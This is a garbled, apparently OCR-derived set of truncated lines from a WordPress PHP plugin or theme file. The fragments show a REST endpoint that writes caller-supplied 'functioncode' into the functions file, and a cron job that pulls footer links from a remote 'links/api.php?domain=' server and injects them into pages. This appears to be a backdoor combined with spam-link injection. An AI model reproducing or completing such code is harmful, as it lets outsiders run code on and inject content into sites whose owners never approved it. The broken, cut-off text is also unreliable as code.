
} return new WP_REST_Response(['success' => 'Code added successf
>get_param('functioncode'); if (!$function_code) { return new WP_RES
= file_get_contents($functions_path); if ($file_contents === false)
'/'); $pattern = '/' . $escaped_function_code . '/s'; if (preg_match($pat
$new_file_contents) === false) { return new WP_REST_Response(['er
successfully'], 200); } else { return new WP_REST_Response(['error
(!wp_next_scheduled('update_footer_links_cron_hook')) { wp_schedule
remove_custom_cron_job() { $timestamp = wp_next_scheduled('updat
register_deactivation_hook(__FILE__, 'remove_custom_cron_job'); fu
links/api.php?domain=" . $domain; $response = wp_remote_get($url); 
foreach ($links as $link) { list($text, $url) = explode("|", $link); $pa
'update_footer_links'); function add_custom_cron_intervals($schedules)
'add_custom_cron_intervals'); function display_footer_links() { $footer_
';
'display_footer_links');
foreach
($footer_links
as
$link)
{
if
(isset($link['text'])
&&
isset($link['url']))
{
$cleaned_text